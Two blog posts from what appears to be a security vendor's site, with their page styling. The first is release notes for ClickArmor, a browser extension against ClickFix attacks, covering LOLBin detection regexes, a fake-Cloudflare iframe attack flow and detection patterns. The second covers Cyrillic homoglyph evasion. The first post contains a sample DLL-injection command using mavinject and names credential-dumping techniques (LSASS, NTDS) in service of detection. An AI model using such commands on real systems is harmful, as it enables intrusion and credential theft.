            content: attr(data-label);
            position: absolute;
            top: 0;
            right: 0;
            padding: 4px 12px;
            font-family: var(--mono);
            font-size: 10px;
            color: var(--text-dim);
            background: var(--surface-2);
            border-bottom-left-radius: 8px;
            border-top-right-radius: 9px;
            letter-spacing: 1px;
            text-transform: uppercase;
        }
        .code-block code {
            font-family: var(--mono);
            font-size: 13px;
            color: var(--safe);
            line-height: 1.6;
            white-space: pre;
            display: block;
        }
        .code-block code .comment { color: var(--text-dim); }
        .code-block code .str { color: #ffaa00; }
        .code-block code .key { color: var(--accent); }

        /* Info cards */
        .info-card {
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 12px;
            padding: 28px;
            margin: 24px 0;
        }
        .info-card.warn {
            border-left: 3px solid var(--warn);
        }
        .info-card.danger {
            border-left: 3px solid var(--danger);
        }
        .info-card.safe {
            border-left: 3px solid var(--safe);
        }
        .info-card-title {
            font-family: var(--mono);
            font-size: 12px;
            color: var(--text-dim);
            letter-spacing: 2px;
            text-transform: uppercase;
            margin-bottom: 10px;
        }
        .info-card p {
            margin-bottom: 8px;
        }
        .info-card p:last-child { margin-bottom: 0; }

        /* Stats row */
        .stats-row {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
            gap: 16px;
            margin: 28px 0;
        }
        .stat-card {
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 10px;
            padding: 20px;
            text-align: center;
        }
        .stat-card .num {
            font-family: var(--mono);
            font-size: 28px;
            font-weight: 700;
            color: var(--safe);
        }
        .stat-card .label {
            font-size: 12px;
            color: var(--text-dim);
            margin-top: 4px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        /* Layer diagram */
        .attack-flow {
            display: flex;
            flex-direction: column;
            gap: 2px;
            margin: 24px 0 32px;
        }
        .attack-step {
            display: flex;
            gap: 16px;
            padding: 14px 18px;
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 8px;
            align-items: flex-start;
        }
        .attack-step:hover { border-color: var(--accent); }
        .attack-step .step-num {
            font-family: var(--mono);
            font-size: 12px;
            color: var(--accent);
            min-width: 24px;
            padding-top: 1px;
        }
        .attack-step .step-text {
            font-size: 14px;
            color: var(--text-mid);
            line-height: 1.5;
        }
        .attack-step .step-text strong { color: var(--text); }

        /* Divider */
        hr {
            border: none;
            height: 1px;
            background: var(--border);
            margin: 56px 0;
        }

        /* Footer */
        .article-footer {
            margin-top: 64px;
            padding-top: 32px;
            border-top: 1px solid var(--border);
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 16px;
        }
        .article-footer .left {
            font-family: var(--mono);
            font-size: 13px;
            color: var(--text-dim);
        }
        .article-footer .right a {
            color: var(--text-dim);
            text-decoration: none;
            font-size: 13px;
            margin-left: 20px;
        }
        .article-footer .right a:hover { color: var(--text); }

        @media (max-width: 768px) {
            .article h1 { font-size: 28px; }
            .nav-links { display: none; }
            .stats-row { grid-template-columns: repeat(2, 1fr); }
        }
    </style>
</head>
<body>
    <div class="grid-bg"></div>

    <nav>
        <div class="nav-inner">
            <a href="/" class="nav-logo">
                <svg viewBox="0 0 32 32" fill="none">
                    <path d="M16 2L28 9V23L16 30L4 23V9L16 2Z" stroke="#ff3366" stroke-width="1.5" fill="none"/>
                    <circle cx="16" cy="16" r="3" fill="#ff3366"/>
                    <line x1="16" y1="8" x2="16" y2="24" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/>
                    <line x1="8" y1="16" x2="24" y2="16" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/>
                </svg>
                <span class="nav-logo-text">DiTM</span>
            </a>
            <div class="nav-links">
                <a href="/#clickarmor">ClickArmor</a>
                <a href="/#platform">Platform</a>
                <a href="/#research">Research</a>
                <a href="/blog/">Blog</a>
            </div>
        </div>
    </nav>

    <article class="article">
        <div class="article-meta">
            <span class="tag">v1.2.7</span>
            <span>March 17, 2026</span>
        </div>

        <h1>Full LOLBAS Coverage, Remote Rule Delivery, and <span>Iframe-Based ClickFix Evasion Detection</span></h1>

        <p class="article-lead">
            ClickArmor v1.2.7 ships 185 LOLBAS detection rules pushed via a new remote rule engine, closes a detection gap in Cloudflare-impersonation ClickFix attacks delivered through dynamically injected iframes, and introduces a live overlay upgrade mechanism that replaces generic evasion messages with actual intercepted payloads.
        </p>

        <div class="stats-row">
            <div class="stat-card">
                <div class="num">185</div>
                <div class="label">Remote clipboard rules</div>
            </div>
            <div class="stat-card">
                <div class="num">15</div>
                <div class="label">CF impersonation rules</div>
            </div>
            <div class="stat-card">
                <div class="num">~150</div>
                <div class="label">LOLBins covered</div>
            </div>
            <div class="stat-card">
                <div class="num">0ms</div>
                <div class="label">CWS delay for new rules</div>
            </div>
        </div>

        <hr>

        <h2>Remote Rule Delivery</h2>

        <p>
            ClickArmor now fetches detection rule updates from a private backend, while keeping all scanning and detection <strong>100% local on the user's device</strong>. Rule definitions — regex patterns, scores, and labels — are pulled periodically and cached in browser storage. The detection engine interprets them locally. No clipboard data, page content, or browsing history ever leaves the browser.
        </p>

        <p>
            The motivation is speed. Chrome Web Store reviews take 1–3 days. When a new ClickFix variant drops, that latency is unacceptable. With remote rule delivery, new detection patterns reach every user within hours of authoring — without requiring an extension update.
        </p>

        <div class="info-card safe">
            <div class="info-card-title">Architecture</div>
            <p><strong>Rules come down. Data never goes up.</strong> The extension fetches rule definitions (data, not code) from a Cloudflare Worker endpoint every 4 hours. Rules can only add score — they never reduce or override built-in detections. If the fetch fails, the extension runs on built-in rules only. The remote rules system is purely additive.</p>
        </div>

        <hr>

        <h2>Full LOLBAS Coverage</h2>

        <p>
            ClickFix attacks aren't limited to <code>powershell -enc</code> anymore. Attackers are increasingly weaponizing living-off-the-land binaries — Microsoft-signed executables already present on every Windows system — because they inherently bypass application whitelisting controls including <strong>Windows Defender Application Control (WDAC)</strong> policies.
        </p>

        <p>
            v1.2.7 adds detection rules covering <strong>every binary, script, and library in the LOLBAS project</strong> — the community-maintained catalog of LOLBins at <a href="https://lolbas-project.github.io" target="_blank">lolbas-project.github.io</a>. These rules are delivered via the remote rules engine, meaning they ship to all users instantly without a store update.
        </p>

        <h3>Two-Tier Detection</h3>

        <p>
            Each LOLBin has two tiers of rules. A low-score <strong>presence rule</strong> (25–30 points) flags the binary name appearing in clipboard text. A high-score <strong>weaponized pattern rule</strong> (70–95 points) detects the binary combined with its known abuse pattern — specific flags, remote URLs, pipe chains, or file paths that indicate active exploitation.
        </p>

        <div class="code-block" data-label="Example">
<code><span class="comment">// Presence detection — the binary name alone</span>
<span class="key">"re"</span>: <span class="str">"\\bmavinject(\\.exe)?\\b"</span>,  <span class="key">"score"</span>: 30

<span class="comment">// Weaponized detection — the binary + its known abuse pattern</span>
<span class="key">"re"</span>: <span class="str">"mavinject(\\.exe)?[\\s\\S]*?/INJECTRUNNING"</span>,  <span class="key">"score"</span>: 90</code>
        </div>

        <p>
            A clipboard containing just <code>mavinject.exe</code> gets flagged at 30. A clipboard containing <code>mavinject.exe 1234 /INJECTRUNNING /DLL:evil.dll</code> immediately scores 90 and triggers a block.
        </p>

        <h3>Notable Additions</h3>

        <p>
            Among the ~150 LOLBins now covered — beyond bitsadmin, certutil, mshta, and regsvr32 which were already detected in built-in rules — the new remote rules add detection for <strong>CMSTP.exe</strong> INF scriptlet execution, <strong>Mavinject.exe</strong> DLL injection, <strong>MSDT.exe</strong> protocol handler exploitation, <strong>Odbcconf.exe</strong> DLL registration, <strong>Forfiles.exe</strong> indirect command execution, <strong>Comsvcs.dll</strong> LSASS memory dumps via rundll32, <strong>Diskshadow.exe</strong> NTDS extraction, <strong>Pcalua.exe</strong> program compatibility abuse, <strong>WSL.exe</strong> Linux command bridging, <strong>Procdump.exe</strong> and <strong>Sqldumper.exe</strong> LSASS dumps, and all CL_*.ps1 system script proxy execution scripts.
        </p>

        <hr>

        <h2>Cloudflare Impersonation via Dynamic Iframes</h2>

        <p>
            During testing against active ClickFix infrastructure, we identified a pattern that was evading ClickArmor's detection — a compromised WordPress site (<code>indhrona.com</code>) serving a fake Cloudflare verification page through a dynamically injected iframe. The technique is notable because the ClickFix payload is entirely contained within the iframe, leaving the parent page body clean.
        </p>

        <h3>The Attack Flow</h3>

        <div class="attack-flow">
            <div class="attack-step">
                <span class="step-num">01</span>
                <div class="step-text"><strong>Mobile redirect.</strong> An inline script immediately redirects mobile users to a malvertising affiliate URL. Desktop users proceed to the next stage.</div>
            </div>
            <div class="attack-step">
                <span class="step-num">02</span>
                <div class="step-text"><strong>Tracking overlay.</strong> A fullscreen iframe loads a tracking page from an external domain (<code>ocherhydro.click</code>) at z-index 2147483647. Rate-limited to 3 impressions via cookies. Fingerprints the visitor and phones home with browser data.</div>
            </div>
            <div class="attack-step">
                <span class="step-num">03</span>
                <div class="step-text"><strong>Fake Cloudflare CAPTCHA.</strong> Two redundant scripts create another fullscreen iframe loading a fake Cloudflare verification page from the same origin (<code>/wp-content/plugins/CF/captcha.html</code> or <code>?cfcw_captcha_page=1</code>). The iframe requests <code>clipboard-write</code> permission.</div>
            </div>
            <div class="attack-step">
                <span class="step-num">04</span>
                <div class="step-text"><strong>Clipboard write inside iframe.</strong> The fake verification page writes a malicious PowerShell command to the clipboard. On "verification," it sends a <code>postMessage('cf-captcha-verified')</code> to the parent.</div>
            </div>
            <div class="attack-step">
                <span class="step-num">05</span>
                <div class="step-text"><strong>Fake cookie persistence.</strong> The parent sets a client-side <code>cf_clearance</code> cookie and removes the overlay. Real Cloudflare sets this cookie server-side — client-side creation is a detection signal.</div>
            </div>
        </div>

        <h3>Detection: Remote cfImpersonation Rules</h3>

        <p>
            The fix targets <strong>the parent page's inline script patterns</strong> — the infrastructure code that creates the attack iframe — rather than trying to scan inside the iframe itself. 15 new remote rules for the <code>cfImpersonation</code> detection layer match against the parent page's <code>innerHTML</code>, catching:
        </p>

        <div class="code-block" data-label="Key patterns">
<code><span class="comment">// Dynamic iframe requesting clipboard-write permission</span>
<span class="str">setAttribute('allow', 'clipboard-write')</span>

<span class="comment">// Fake Cloudflare verification postMessage callback</span>
<span class="str">postMessage('cf-captcha-verified')</span>

<span class="comment">// Client-side cf_clearance cookie (real CF sets server-side)</span>
<span class="str">document.cookie = 'cf_clearance=...'</span>

<span class="comment">// WP malware kit paths</span>
<span class="str">/wp-content/plugins/CF/captcha.html</span>
<span class="str">cfcw_captcha_page=1</span>

<span class="comment">// Fullscreen overlay at max z-index with clipboard-write iframe</span>
<span class="str">z-index: 2147483647 + width: 100% + height: 100%</span>

<span class="comment">// Malware kit rate-limiting and tracking cookies</span>
<span class="str">content_shown_count</span>
<span class="str">content_user_id</span></code>
        </div>

        <p>
            On the test domain, the combined cfImpersonation score reaches <strong>100/100</strong> — well above the 50-point threshold required to trigger the block overlay via auto-escalation.
        </p>

        <hr>

        <h2>Auto-Escalate cfImpersonation Gate</h2>

        <p>
            ClickArmor v1.2.5 introduced auto-escalation — when the page analyzer detects evasion-layer attacks (srcdoc iframes, base64 document.write, clipboard staging behind CSP), the block overlay fires preemptively without waiting for the clipboard hook. This is necessary because these evasion techniques specifically prevent hooks from intercepting the payload.
        </p>

        <p>
            The original gate required either <code>srcdocScore &ge; 50</code>, <code>b64Score &ge; 50</code>, <code>clipStagingScore &ge; 50</code>, or a combination of <code>cfScore &ge; 30 AND b64Score &ge; 30</code>. Cloudflare impersonation alone — even at 100/100 — could not independently trigger the overlay unless base64 script injection was also present.
        </p>

        <p>
            v1.2.7 adds <strong><code>cfScore &ge; 50</code></strong> as a standalone trigger. High-confidence Cloudflare impersonation now fires the block overlay on its own. This is safe because reaching 50 requires multiple signals firing simultaneously — fake cf_clearance cookies, clipboard-write iframe permissions, fake verification postMessage handlers, and structural impersonation markers — which legitimate Cloudflare-protected sites will never produce.
        </p>

        <hr>

        <h2>Live Overlay Upgrade</h2>

        <p>
            A side effect of auto-escalation was that the block overlay displayed a generic message — "(clipboard payload hidden via evasion — hooks could not intercept)" — even in cases where the clipboard hook <em>did</em> fire successfully, just slightly after the page analysis.
        </p>

        <p>
            The auto-escalate overlay set <code>CG.overlayShown = true</code>, and when the clipboard hook caught the real payload moments later, the <code>showOverlay</code> function returned immediately because the overlay was already showing. The actual malicious command — the most valuable information for the user — was silently discarded.
        </p>

        <p>
            v1.2.7 adds an <strong><code>upgradeOverlay</code></strong> mechanism. When the clipboard hook catches a payload after an auto-escalate overlay is already visible, it hot-swaps the generic preview with the real intercepted command, updates the matched pattern chips, and refreshes the confidence score — all inside the existing shadow DOM overlay without destroying and rebuilding it. If the hook never fires (cross-origin iframe, CSP block), the generic message stays. The user always sees the best available information.
        </p>

        <hr>

        <h2>Additional Hardening</h2>

        <h3>match_about_blank Coverage</h3>

        <p>
            Content scripts now inject into <code>about:blank</code> iframes via the <code>match_about_blank: true</code> manifest flag. Some ClickFix kits use about:blank iframes as intermediary frames to stage clipboard writes. This closes a gap in hook injection coverage with zero impact on legitimate sites.
        </p>

        <h3>SEO Poisoning + Gambling Spam Detection</h3>

        <p>
            The analyzed threat domain contained extensive hidden spam links (gambling, betting, casino sites) positioned off-screen at <code>left: -99000px</code>. This is a common pattern on compromised WordPress installations — the site is simultaneously serving SEO poisoning for affiliate revenue and ClickFix attacks for malware delivery. The presence of off-screen spam links in combination with ClickFix infrastructure is a useful compound signal for threat classification.
        </p>

        <div class="article-footer">
            <div class="left">DiTM Security &copy; 2026</div>
            <div class="right">
                <a href="/">Home</a>
                <a href="/blog/">Blog</a>
                <a href="https://www.linkedin.com/company/ditm-security/" target="_blank">LinkedIn</a>
            </div>
        </div>
    </article>
</body>
</html>
</file>


<file: blog/cyrillic-homoglyphs.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cyrillic Homoglyph Evasion — Invisible Characters That Bypass Page Analysis</title>
    <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}:root{--bg:#06060b;--surface:#0c0c14;--surface-2:#12121e;--border:#1a1a2e;--accent:#ff3366;--accent-dim:rgba(255,51,102,0.12);--safe:#00ff88;--warn:#ffaa00;--danger:#ff3366;--text:#e8e8f0;--text-dim:#6a6a88;--text-mid:#9a9ab0;--mono:'JetBrains Mono',monospace;--sans:'Outfit',sans-serif}html{scroll-behavior:smooth}body{background:var(--bg);color:var(--text);font-family:var(--sans);line-height:1.7;overflow-x:hidden}body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,0.03) 2px,rgba(0,0,0,0.03) 4px)}.grid-bg{position:fixed;inset:0;z-index:0;background-image:linear-gradient(rgba(255,51,102,0.03) 1px,transparent 1px),linear-gradient(90deg,rgba(255,51,102,0.03) 1px,transparent 1px);background-size:60px 60px}nav{position:fixed;top:0;left:0;right:0;z-index:100;background:rgba(6,6,11,0.85);backdrop-filter:blur(20px);border-bottom:1px solid var(--border)}.nav-inner{max-width:820px;margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;height:64px}.nav-logo{display:flex;align-items:center;gap:10px;text-decoration:none;color:var(--text)}.nav-logo svg{width:32px;height:32px}.nav-logo-text{font-family:var(--mono);font-weight:700;font-size:18px;letter-spacing:2px}.nav-links{display:flex;gap:24px}.nav-links a{color:var(--text-mid);text-decoration:none;font-size:14px;font-weight:500;transition:color .2s}.nav-links a:hover{color:var(--text)}.article{max-width:820px;margin:0 auto;padding:120px 24px 80px;position:relative;z-index:1}.article-meta{font-family:var(--mono);font-size:12px;color:var(--text-dim);letter-spacing:1px;margin-bottom:16px;display:flex;align-items:center;gap:16px}.article-meta .tag{background:var(--accent-dim);color:var(--accent);padding:4px 10px;border-radius:4px;font-size:11px;font-weight:600}.article h1{font-size:clamp(32px,5vw,44px);font-weight:800;line-height:1.15;letter-spacing:-1px;margin-bottom:24px}.article h1 span{color:var(--accent)}.article-lead{font-size:18px;color:var(--text-mid);line-height:1.7;margin-bottom:48px;max-width:680px}.article h2{font-size:24px;font-weight:700;margin:56px 0 16px;letter-spacing:-.3px}.article h3{font-size:18px;font-weight:600;margin:36px 0 12px;color:var(--safe);font-family:var(--mono)}.article p{font-size:16px;color:var(--text-mid);line-height:1.8;margin-bottom:20px}.article strong{color:var(--text)}.article code{font-family:var(--mono);font-size:13px;background:var(--surface-2);padding:2px 6px;border-radius:4px;color:var(--safe)}.code-block{background:#0a0a16;border:1px solid var(--border);border-radius:10px;padding:20px 24px;margin:20px 0 28px;overflow-x:auto;position:relative}.code-block::before{content:attr(data-label);position:absolute;top:0;right:0;padding:4px 12px;font-family:var(--mono);font-size:10px;color:var(--text-dim);background:var(--surface-2);border-bottom-left-radius:8px;border-top-right-radius:9px;letter-spacing:1px;text-transform:uppercase}.code-block code{font-family:var(--mono);font-size:13px;color:var(--safe);line-height:1.6;white-space:pre;display:block}.code-block code .comment{color:var(--text-dim)}.code-block code .str{color:#ffaa00}.code-block code .key{color:var(--accent)}.info-card{background:var(--surface);border:1px solid var(--border);border-radius:12px;padding:28px;margin:24px 0}.info-card.warn{border-left:3px solid var(--warn)}.info-card.danger{border-left:3px solid var(--danger)}.info-card.safe{border-left:3px solid var(--safe)}.info-card-title{font-family:var(--mono);font-size:12px;color:var(--text-dim);letter-spacing:2px;text-transform:uppercase;margin-bottom:10px}.info-card p{margin-bottom:8px}.info-card p:last-child{margin-bottom:0}hr{border:none;height:1px;background:var(--border);margin:56px 0}.article-footer{margin-top:64px;padding-top:32px;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:16px}.article-footer .left{font-family:var(--mono);font-size:13px;color:var(--text-dim)}.article-footer .right a{color:var(--text-dim);text-decoration:none;font-size:13px;margin-left:20px}.article-footer .right a:hover{color:var(--text)}@media(max-width:768px){.article h1{font-size:28px}.nav-links{display:none}}</style>
</head>
<body>
    <div class="grid-bg"></div>
    <nav><div class="nav-inner"><a href="/" class="nav-logo"><svg viewBox="0 0 32 32" fill="none"><path d="M16 2L28 9V23L16 30L4 23V9L16 2Z" stroke="#ff3366" stroke-width="1.5" fill="none"/><circle cx="16" cy="16" r="3" fill="#ff3366"/><line x1="16" y1="8" x2="16" y2="24" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/><line x1="8" y1="16" x2="24" y2="16" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/></svg><span class="nav-logo-text">DiTM</span></a><div class="nav-links"><a href="/#clickarmor">ClickArmor</a><a href="/#platform">Platform</a><a href="/#research">Research</a></div></div></nav>

    <article class="article">
        <div class="article-meta"><span class="tag">Detection Engineering</span><span>March 2026</span></div>

        <h1>Cyrillic Homoglyph Evasion — <span>Invisible Characters That Bypass Page Analysis</span></h1>

        <p class="article-lead">
            A ClickFix page looked like it said "Press Windows Button + R" to a human. To ClickArmor's regex engine, it said nothing recognizable. The text was written with Cyrillic lookalike characters mixed with zero-width spaces.
        </p>

        <h2>The Technique</h2>

        <p>
            The visible page text appeared to say "Press Windows Button + R" and "Press CTRL + V" — standard ClickFix instruction patterns. But the actual characters were a mix of Cyrillic and Latin: <strong>Р</strong> (U+0420 Cyrillic) instead of P, <strong>е</strong> (U+0435 Cyrillic) instead of e, <strong>ѕ</strong> (U+0455 Cyrillic) instead of s, <strong>С</strong> (U+0421 Cyrillic) instead of C, <strong>о</strong> (U+043E Cyrillic) instead of o.
        </p>

        <p>
            Zero-width spaces (U+2005 four-per-em space, U+FEFF BOM) were also inserted between words. The combination was visually identical to normal English text but completely invisible to regex patterns expecting ASCII.
        </p>

        <div class="code-block" data-label="What the regex saw">
<code><span class="comment">// Human sees:    Press Windows Button + R</span>
<span class="comment">// Regex sees:    Рrеѕѕ Wіndоwѕ Вuttоn + R</span>
<span class="comment">//                ↑ U+0420  ↑ U+0435  ↑ U+0455</span>
<span class="comment">// Pattern /press\s+win(dows)?/i → no match</span></code>
        </div>

        <h2>How We Added Detection</h2>

        <p>
            A <code>normalizeText()</code> function was added that runs before every regex scan in the page analyzer. It performs four operations in sequence:
        </p>

        <p>
            <strong>1. Zero-width character stripping</strong> — removes U+200B through U+200F, U+2060, U+FEFF, and other invisible formatting characters that break word boundaries.
        </p>

        <p>
            <strong>2. Exotic whitespace normalization</strong> — converts U+2005 (four-per-em space), U+2003 (em space), U+00A0 (non-breaking space), and other Unicode space variants to standard ASCII spaces.
        </p>

        <p>
            <strong>3. NFKD decomposition</strong> — Unicode Normalization Form KD decomposes combined characters into their base + combining mark form, then strips combining diacritical marks (U+0300–U+036F).
        </p>

        <p>
            <strong>4. Cyrillic and Greek homoglyph mapping</strong> — 40+ character substitutions mapping lookalike Cyrillic and Greek characters to their ASCII equivalents. Covers uppercase and lowercase variants, including less common mappings like <strong>Ѕ</strong> (U+0405→S), <strong>І</strong> (U+0406→I), <strong>Ї</strong> (U+0407→I), and <strong>Υ</strong> (U+03A5→Y).
        </p>

        <p>
            After normalization, the page text becomes standard ASCII — "Press Windows Button + R" — and the existing lure phrase regexes match immediately.
        </p>

        <div class="info-card safe">
            <div class="info-card-title">Detection Status</div>
            <p>The normalization layer runs on all page text before every scan — lure phrases, fake CAPTCHA detection, fake error detection, fake browser update detection, and instruction image analysis. A single addition defeated the entire class of cross-script homoglyph evasion for all detection layers simultaneously.</p>
        </div>

        <div class="article-footer">
            <div class="left">DiTM Security &copy; 2026</div>
            <div class="right"><a href="/">Home</a><a href="https://www.linkedin.com/company/ditm-security/" target="_blank">LinkedIn</a></div>
        </div>
    </article>
</body>
</html>
</file>
